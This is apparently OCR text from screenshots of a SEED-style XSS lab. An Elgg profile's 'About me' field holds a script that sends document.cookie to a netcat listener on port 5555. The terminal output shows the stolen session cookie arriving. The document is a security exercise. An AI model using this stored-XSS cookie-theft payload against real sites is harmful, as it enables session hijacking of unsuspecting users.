 VM1 [Running] - Oracle VM VirtualBox
En 11:54 PM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
XSS Lab Site
Edit profile
Display name
Samy
About me
Visual editor
<p><script>
document.write("<imgsrc=http://127.0.0.1:5555?c="+ escape(document.cookie) + " >");
</script></p>
Public
Terminal
En 11:55 PM
File Edit View Search Terminal Help
[11/20/20]seed@CDiya_PES1201700246:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 59880)
GET /?c=Elgg%3Djop80hun01v3939rfipp3minq4 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive